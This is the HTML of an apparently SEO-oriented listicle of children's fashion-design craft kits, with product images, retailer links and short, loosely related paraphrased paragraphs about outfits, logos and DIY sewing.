<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-awesome-creativity-for-kids-kit-fashion-design-studio-of-creativity-for-kids-fashion-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-awesome-creativity-for-kids-kit-fashion-design-studio-of-creativity-for-kids-fashion-design.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Creativity for Kids Kit Fashion Design Studio</b>. Source Image: <a href="https://i.pinimg.com/originals/76/b3/0a/76b30a24a900f1f1a08cb9a6c4df5cce.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/287878601157917259/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>This pleasant crossbody bag is perfect for stowing away Easter finds, or just wearing around. The rattan style is reminiscent of a barbecue basket, and the breastpin closure ensures all those treasures remain securely within.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Creativity_For_Kids_Designed_By_you_Fashion_studio">4. Creativity For Kids Designed By you Fashion studio</span></h2>
<p><img title="watch v=aV5faVL7Va0" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-lovely-creativity-for-kids-designed-by-you-fashion-studio-of-creativity-for-kids-fashion-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-lovely-creativity-for-kids-designed-by-you-fashion-studio-of-creativity-for-kids-fashion-design.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Creativity For Kids Designed By you Fashion studio</b>. Source Image: <a href="https://i.ytimg.com/vi/aV5faVL7Va0/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=aV5faVL7Va0" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>Vintage, retro and also classic style logo designs From little black outfits to characteristically customized pants, some points never ever go out of style. In the world of logo style, that consists of heavyset serif typefaces, one-of-a-kind monograms and images that illustrates what you focus on.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Creativity_for_Kids_Designed_by_You_Fashion_Studio">5. Creativity for Kids Designed by You Fashion Studio</span></h2>
<p><img title="product" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-lovely-creativity-for-kids-designed-by-you-fashion-studio-of-creativity-for-kids-fashion-design-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-lovely-creativity-for-kids-designed-by-you-fashion-studio-of-creativity-for-kids-fashion-design-1.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Creativity for Kids Designed by You Fashion Studio</b>. Source Image: <a href="http://ak1.ostkcdn.com/images/products/6169432/77/372/Creativity-for-Kids-Designed-by-You-Fashion-Studio-L13824567.jpg" target="_blank" rel="noopener noreferrer">www.overstock.com</a>. Visit this site for details: <a href="http://www.overstock.com/Crafts-Sewing/Creativity-for-Kids-Designed-by-You-Fashion-Studio/6169432/product.html" target="_blank" rel="noopener noreferrer">www.overstock.com</a></p>
<p>Pastels are for everybody as well as nothing verifies that more than this button-up shirt. Made of soft, breezy cotton as well as including a beautiful, light design, it&#8217;s the primary step to a perfect Easter attire.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/fashion-trends-2020-baby-book/" target="_blank" rel="nofollow" class="u70dc82cbad17c26c3bb86b5417b9bf93"><!-- INLINE RELATED POSTS 1/3 //--><style> .u70dc82cbad17c26c3bb86b5417b9bf93 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u70dc82cbad17c26c3bb86b5417b9bf93:active, .u70dc82cbad17c26c3bb86b5417b9bf93:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u70dc82cbad17c26c3bb86b5417b9bf93 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u70dc82cbad17c26c3bb86b5417b9bf93 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u70dc82cbad17c26c3bb86b5417b9bf93 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u70dc82cbad17c26c3bb86b5417b9bf93:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">24 Best Ideas Fashion Trends 2020 Baby Book</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="6_Creativity_for_Kids_Fashion_Design_Studio_Amazon">6. Creativity for Kids Fashion Design Studio Amazon</span></h2>
<p><img title="B000QY696E" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-lovely-creativity-for-kids-fashion-design-studio-amazon-of-creativity-for-kids-fashion-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-lovely-creativity-for-kids-fashion-design-studio-amazon-of-creativity-for-kids-fashion-design.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Creativity for Kids Fashion Design Studio Amazon</b>. Source Image: <a href="https://images-na.ssl-images-amazon.com/images/I/91eWjeT2hKL._SL500_.jpg" target="_blank" rel="noopener noreferrer">www.amazon.co.uk</a>. Visit this site for details: <a href="https://www.amazon.co.uk/Creativity-Kids-Fashion-Design-Studio/dp/B000QY696E" target="_blank" rel="noopener noreferrer">www.amazon.co.uk</a></p>
<p>Modern fashion logo designs for the chic designer A brand-new fashion line requires to set itself apart. A modern logo design can assist with that. You can likewise have enjoyable with standard logos.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Creativity_for_Kids_Kit_Fashion_Design_Studio">7. Creativity for Kids Kit Fashion Design Studio</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-luxury-creativity-for-kids-kit-fashion-design-studio-of-creativity-for-kids-fashion-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-luxury-creativity-for-kids-kit-fashion-design-studio-of-creativity-for-kids-fashion-design.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Creativity for Kids Kit Fashion Design Studio</b>. Source Image: <a href="https://www.joann.com/on/demandware.static/-/Sites-joann-product-catalog/default/dw632fc4bf/images/hi-res/alt/9129172ALT2.jpg" target="_blank" rel="noopener noreferrer">www.joann.com</a>. Visit this site for details: <a href="https://www.joann.com/creativity-for-kids-kit-fashion-design-studio/9129172.html" target="_blank" rel="noopener noreferrer">www.joann.com</a></p>
<p>Full the appearance with these straightforward, timeless watercraft footwear from Sperry. Available in four shades as well as made with genuine natural leather, they&#8217;re comfy and also classy all at once.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Creativity_for_Kids_Designed_by_You_Fashion_Studio_Great">8. Creativity for Kids Designed by You Fashion Studio Great</span></h2>
<p><img title="creativity for kids designed by you fashion studio review" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-best-of-creativity-for-kids-designed-by-you-fashion-studio-great-of-creativity-for-kids-fashion-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-best-of-creativity-for-kids-designed-by-you-fashion-studio-great-of-creativity-for-kids-fashion-design.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Creativity for Kids Designed by You Fashion Studio Great</b>. Source Image: <a href="https://toynotes.com/wp-content/uploads/2018/01/Creativity-For-Kids-Designed-by-You-Fashion-Studio.jpg" target="_blank" rel="noopener noreferrer">toynotes.com</a>. Visit this site for details: <a href="https://toynotes.com/creativity-for-kids-designed-by-you-fashion-studio-review" target="_blank" rel="noopener noreferrer">toynotes.com</a></p>
<p>Modern fashion logo designs for the stylish developer A brand-new style line requires to establish itself apart. Spirited children style logos When dealing with children s fashion, bare in mind you have 2 audiences: the children and the parents. Be distinctively you with unique fashion logos If you develop genuinely distinctive fashion, then maybe your logo design needs to reflect that. Layout an active masculine logo for your menswear line; dig right into surf culture for your browse clothing; lean right into classic designing for your throwback fashions. An excellent fashion logo dresses your brand name for success and reveals the globe what makes you unique.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Creativity_for_Kids_Designed_By_You_Fashion_Studio">9. Creativity for Kids Designed By You Fashion Studio</span></h2>
<p><img title="p" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-lovely-creativity-for-kids-designed-by-you-fashion-studio-of-creativity-for-kids-fashion-design-2.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-lovely-creativity-for-kids-designed-by-you-fashion-studio-of-creativity-for-kids-fashion-design-2.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Creativity for Kids Designed By You Fashion Studio</b>. Source Image: <a href="https://images.amain.com/images/large/cfk/cfk1252000.jpg" target="_blank" rel="noopener noreferrer">www.hobbytown.com</a>. Visit this site for details: <a href="https://www.hobbytown.com/designed-by-you-fashion-studio-by-creativity-for-kids-cfk1252000/p545253" target="_blank" rel="noopener noreferrer">www.hobbytown.com</a></p>
<p>Spirited children fashion logos When taking care of kids s style, bare in mind you have 2 target markets: the children as well as the parents. Your logo design must appeal to the children with pastel or intense colors, and also cutesy characters. Additionally think about giving a hand-drawn appearance; youngsters love to seem like they can ve joined the development of art like that. For the moms and dads, make certain any type of characters feel friendly as well as safe. Paradox isn t your close friend right here. Truly remind them of how adorable their little moppets are.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Amazon_Creativity_for_Kids_Designed_by_You_Fashion">10. Amazon Creativity for Kids Designed by You Fashion</span></h2>
<p><img title="B000QY696E" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-elegant-amazon-creativity-for-kids-designed-by-you-fashion-of-creativity-for-kids-fashion-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-elegant-amazon-creativity-for-kids-designed-by-you-fashion-of-creativity-for-kids-fashion-design.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Amazon Creativity for Kids Designed by You Fashion</b>. Source Image: <a href="https://m.media-amazon.com/images/S/aplus-media/vc/d68d7134-c382-42ff-ae04-7d4733d26386._SR970,300_.jpg" target="_blank" rel="noopener noreferrer">www.amazon.com</a>. Visit this site for details: <a href="https://www.amazon.com/dp/B000QY696E/" target="_blank" rel="noopener noreferrer">www.amazon.com</a></p>
<p>When dealing with children s style, bare in mind you have two target markets: the kids and also the moms and dads. Your logo needs to appeal to the youngsters with pastel or bright colors, and cutesy personalities. For the parents, make sure any kind of characters feel secure and also pleasant.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Creativity_for_Kids_Designed_by_You_Fashion_Studio">11. Creativity for Kids Designed by You Fashion Studio</span></h2>
<p><img title="creativity for kids designed by you fashion studio fashion design kit for kids" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-inspirational-creativity-for-kids-designed-by-you-fashion-studio-of-creativity-for-kids-fashion-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-inspirational-creativity-for-kids-designed-by-you-fashion-studio-of-creativity-for-kids-fashion-design.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Creativity for Kids Designed by You Fashion Studio</b>. Source Image: <a href="https://images-na.ssl-images-amazon.com/images/I/61e3RrREqiL.jpg" target="_blank" rel="noopener noreferrer">www.desertcart.ae</a>. Visit this site for details: <a href="https://www.desertcart.ae/products/1211360-creativity-for-kids-designed-by-you-fashion-studio-fashion-design-kit-for-kids" target="_blank" rel="noopener noreferrer">www.desertcart.ae</a></p>
<p>Be distinctly you with special fashion logos If you create really unique style, after that maybe your logo design ought to show that. Design a hyper masculine logo for your menswear line; dig into surf society for your surf attire; lean into classic styling for your throwback styles.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/kids-50s-fashion/" target="_blank" rel="nofollow" class="u63601441e1d8206104b356b034198774"><!-- INLINE RELATED POSTS 2/3 //--><style> .u63601441e1d8206104b356b034198774 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u63601441e1d8206104b356b034198774:active, .u63601441e1d8206104b356b034198774:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u63601441e1d8206104b356b034198774 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u63601441e1d8206104b356b034198774 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u63601441e1d8206104b356b034198774 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u63601441e1d8206104b356b034198774:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The Best Ideas for Kids 50s Fashion</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="12_Creativity_For_Kids_Designed_By_You_Fashion_Studio">12. Creativity For Kids Designed By You Fashion Studio</span></h2>
<p><img title="creativity for kids designed by you fashion studio fashion design kit for kids fashion studio kit" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-elegant-creativity-for-kids-designed-by-you-fashion-studio-of-creativity-for-kids-fashion-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-elegant-creativity-for-kids-designed-by-you-fashion-studio-of-creativity-for-kids-fashion-design.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Creativity For Kids Designed By You Fashion Studio</b>. Source Image: <a href="https://chickadeesolutions-woo-6drz229racfsh09p7h.netdna-ssl.com/wp-content/uploads/2019/06/71trfU-XyrL.jpg" target="_blank" rel="noopener noreferrer">chickadeesolutions.com</a>. Visit this site for details: <a href="https://chickadeesolutions.com/p/creativity-for-kids-designed-by-you-fashion-studio-fashion-design-kit-for-kids-fashion-studio-kit/" target="_blank" rel="noopener noreferrer">chickadeesolutions.com</a></p>
<p>If you produce really unique style, after that possibly your logo design needs to mirror that. Design an active manly logo for your menswear line; dig right into surf culture for your surf outfits; lean right into vintage styling for your throwback styles.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Amazon_Creativity_for_Kids_Designed_by_You_Fashion">13. Amazon Creativity for Kids Designed by You Fashion</span></h2>
<p><img title="B000QY696E" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-beautiful-amazon-creativity-for-kids-designed-by-you-fashion-of-creativity-for-kids-fashion-design.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-beautiful-amazon-creativity-for-kids-designed-by-you-fashion-of-creativity-for-kids-fashion-design.png" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Amazon Creativity for Kids Designed by You Fashion</b>. Source Image: <a href="https://m.media-amazon.com/images/S/aplus-media/vc/a41d893e-c0d2-4ca0-9b93-c9eb57c3155f._CR0,0,970,300_PT0_SX970__.png" target="_blank" rel="noopener noreferrer">www.amazon.com</a>. Visit this site for details: <a href="https://www.amazon.com/dp/B000QY696E/" target="_blank" rel="noopener noreferrer">www.amazon.com</a></p>
<p>An excellent fashion logo dresses your brand name for success and also shows the globe what makes you unique. Desire more style logo tips as well as resources? How much should your fashion logo cost?</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Creativity_for_Kids_Creativity_for_Kids_Fashion">14. Creativity for Kids Creativity for Kids Fashion</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-luxury-creativity-for-kids-creativity-for-kids-fashion-of-creativity-for-kids-fashion-design-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-luxury-creativity-for-kids-creativity-for-kids-fashion-of-creativity-for-kids-fashion-design-scaled.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Creativity for Kids Creativity for Kids Fashion</b>. Source Image: <a href="https://i5.walmartimages.com/asr/cd52dd8f-29c4-42f0-a0c6-9a916ce53edd_1.e14fa15a26537e207425ccf5cebd92e5.jpeg" target="_blank" rel="noopener noreferrer">www.walmart.com</a>. Visit this site for details: <a href="https://www.walmart.com/ip/Fashion-Headbands-Craft-Kit-by-Creativity-for-Kids/164240542" target="_blank" rel="noopener noreferrer">www.walmart.com</a></p>
<p>When it comes to developing a kids&#8217;s garments brand &#8211; you ll desire to think about the identification of your clothing brand name, what type of things you d want to offer as well as to what age group you prepare on selling to. Apparel for younger youngsters often tends to be much more playful and have extra patterns and saturated colors, whereas clothing for older kids is a bit much more reminiscent of their grown-up fashion counterparts.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Creativity_for_Kids_Designed_by_You_Fashion_Studio">15. Creativity for Kids Designed by You Fashion Studio</span></h2>
<p><img title="creativity for kids designed by you fashion studio fashion design kit for kids" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-lovely-creativity-for-kids-designed-by-you-fashion-studio-of-creativity-for-kids-fashion-design-3.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-lovely-creativity-for-kids-designed-by-you-fashion-studio-of-creativity-for-kids-fashion-design-3.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Creativity for Kids Designed by You Fashion Studio</b>. Source Image: <a href="https://images-na.ssl-images-amazon.com/images/I/51Mmc72-gbL.jpg" target="_blank" rel="noopener noreferrer">www.desertcart.ae</a>. Visit this site for details: <a href="https://www.desertcart.ae/products/1211360-creativity-for-kids-designed-by-you-fashion-studio-fashion-design-kit-for-kids" target="_blank" rel="noopener noreferrer">www.desertcart.ae</a></p>
<p>When drop-shipping your items &#8211; you can forget designing, shipping or making stock. Drop-shipping companies do all this work for you. As quickly as an acquisition is made on your on-line store, data about the client s order as well as shipping information are sent directly to the producer that ships it to your client.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Designed_By_You_Fashion_Studio">16. Designed By You Fashion Studio</span></h2>
<p><img title="cfk" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-awesome-designed-by-you-fashion-studio-of-creativity-for-kids-fashion-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-awesome-designed-by-you-fashion-studio-of-creativity-for-kids-fashion-design.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Designed By You Fashion Studio</b>. Source Image: <a href="https://cdn-consumercrafts.netdna-ssl.com/content/images/product/large/CFK1252000.jpg" target="_blank" rel="noopener noreferrer">www.consumercrafts.com</a>. Visit this site for details: <a href="https://www.consumercrafts.com/store/details/catalog/kids-craft-kits/cfk1252000" target="_blank" rel="noopener noreferrer">www.consumercrafts.com</a></p>
<p>When you ve selected the products for your specific niche and also established the audience you re selling to, you ll want to begin considering locating that audience online. The easiest means to start discovering a target market is using social media. Visual tools like Instagram and Pinterest typically function best for promoting style brand names &#8211; however keep in mind that with kids s clothing, your social media advertising and marketing technique is largely depending on the age you re offering to.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Amazon_Creativity_for_Kids_Designed_by_You_Fashion">17. Amazon Creativity for Kids Designed by You Fashion</span></h2>
<p><img title="B000QY696E" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-lovely-amazon-creativity-for-kids-designed-by-you-fashion-of-creativity-for-kids-fashion-design-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-lovely-amazon-creativity-for-kids-designed-by-you-fashion-of-creativity-for-kids-fashion-design-scaled.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Amazon Creativity for Kids Designed by You Fashion</b>. Source Image: <a href="https://images-na.ssl-images-amazon.com/images/G/01/aplusautomation/vendorimages/661d848b-a8b8-4f54-b43c-f0df88a5c3dc.jpg._CB278067460_.jpg" target="_blank" rel="noopener noreferrer">www.amazon.com</a>. Visit this site for details: <a href="https://www.amazon.com/dp/B000QY696E/" target="_blank" rel="noopener noreferrer">www.amazon.com</a></p>
<p>Boys used casual garments for play: a connected shirt and also shorts or tee shirt as well as pant mix fit and pullover sweatshirts. The sailor appearance in white or navy made little kids right into Navy captains complete with hat.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Creativity_for_Kids_Fashion_Headband_Kit">18. Creativity for Kids Fashion Headband Kit</span></h2>
<p><img title="creativity for kids fashion headband kit" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-elegant-creativity-for-kids-fashion-headband-kit-of-creativity-for-kids-fashion-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-elegant-creativity-for-kids-fashion-headband-kit-of-creativity-for-kids-fashion-design.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Creativity for Kids Fashion Headband Kit</b>. Source Image: <a href="https://images.lillianvernon.com/catalog/product/700x700/1819000/1819000_lv709.jpg" target="_blank" rel="noopener noreferrer">www.lillianvernon.com</a>. Visit this site for details: <a href="https://www.lillianvernon.com/goods/creativity-for-kids-fashion-headband-kit-1819000.html" target="_blank" rel="noopener noreferrer">www.lillianvernon.com</a></p>
<p>With the best fabric, color, and pattern you can provide a whole face-lift to a simple skirt or pair of shorts. Grab your preferred material and start this Do It Yourself clothes for school embroidery task. Include a set of charming pockets which make sure to come in helpful.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/kids-fashion-photography/" target="_blank" rel="nofollow" class="ub1cab20e8e81e2e417f4d04313a9c79f"><!-- INLINE RELATED POSTS 3/3 //--><style> .ub1cab20e8e81e2e417f4d04313a9c79f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ub1cab20e8e81e2e417f4d04313a9c79f:active, .ub1cab20e8e81e2e417f4d04313a9c79f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub1cab20e8e81e2e417f4d04313a9c79f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub1cab20e8e81e2e417f4d04313a9c79f .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub1cab20e8e81e2e417f4d04313a9c79f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub1cab20e8e81e2e417f4d04313a9c79f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Top 24 Kids Fashion Photography</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="19_Creativity_for_Kids_Fashion_Macrame">19. Creativity for Kids Fashion Macramé</span></h2>
<p><img title="productsource=Pinterest Product" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-awesome-creativity-for-kids-fashion-macrame-of-creativity-for-kids-fashion-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-awesome-creativity-for-kids-fashion-macrame-of-creativity-for-kids-fashion-design.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Creativity for Kids Fashion Macramé</b>. Source Image: <a href="http://img.michaels.com/L6/3/IOGLO/829481803/184615188/10292072.JPG?fit=inside%7C1024:1024" target="_blank" rel="noopener noreferrer">www.michaels.com</a>. Visit this site for details: <a href="http://www.michaels.com/creativity-for-kids-fashion-macrame/10292072.html?productsource=Pinterest-Product-Share" target="_blank" rel="noopener noreferrer">www.michaels.com</a></p>
<p>Here s a adorable as well as comfy sewing job you can make prior to the cold institution days come. This quilted jacket is an enjoyable job to produce your child, even though quilting can be complicated. It is something to be pleased with, and it s rather worth your time and effort.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Creativity_for_Kids_Ultimate_Fashion_Designer_Unboxing">20. Creativity for Kids Ultimate Fashion Designer Unboxing</span></h2>
<p><img title="creativity for kids ultimate fashion designer unboxing review" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-inspirational-creativity-for-kids-ultimate-fashion-designer-unboxing-of-creativity-for-kids-fashion-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-inspirational-creativity-for-kids-ultimate-fashion-designer-unboxing-of-creativity-for-kids-fashion-design.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Creativity for Kids Ultimate Fashion Designer Unboxing</b>. Source Image: <a href="https://cdn.mycrafts.com/i/1/8/44/creativity-for-kids-ultimate-j7HL-o.jpg" target="_blank" rel="noopener noreferrer">mycrafts.com</a>. Visit this site for details: <a href="https://mycrafts.com/diy/creativity-for-kids-ultimate-fashion-designer-unboxing-review/" target="_blank" rel="noopener noreferrer">mycrafts.com</a></p>
<hr />
<p>&nbsp;<br />
Every kid intends to be a superhero, as well as this t-shirt will have them flying to throw it on. For this Do It Yourself youngsters clothes task, we are doing a basic Do It Yourself T-shirt publishing task. T-shirt printing is a wonderful method to upcycle old garments right into new. From this Do It Yourself garments idea, you may wish to make your own layouts and make more back to school DIY youngsters clothes.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Creativity_For_Kids_Brand">21. Creativity For Kids Brand</span></h2>
